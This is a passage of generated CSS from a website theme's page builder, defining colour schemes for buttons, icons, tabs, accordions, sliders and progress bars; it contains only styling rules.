#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#ffcd82;} .bt_bb_column_color_scheme_10 {background:#ffcd82;}.bt_bb_column_color_scheme_10 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_10 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_10 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_10 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_10.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffcd82;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_10 .bt_bb_price_list_content {color:#ffffff;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_10 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_11 {color:#414042;background-color:#f1f2f2;} .bt_bb_column_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_color_scheme_11 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_11 .bt_bb_column_triangle_box {border-color:#f1f2f2 !important;} .bt_bb_column_inner_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_inner_color_scheme_11 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_11.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_11.bt_bb_icon a:hover { color:#f1f2f2; }.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #f1f2f2 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_11.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#f1f2f2;border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f1f2f2 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f1f2f2;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f1f2f2;border-color:#f1f2f2;} .bt_bb_price_list.bt_bb_color_scheme_11 .bt_bb_price_list_content {color:#414042;background-color:#f1f2f2;}.bt_bb_price_list.bt_bb_color_scheme_11 {border-bottom:0.8em solid #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter_text {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tag {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before 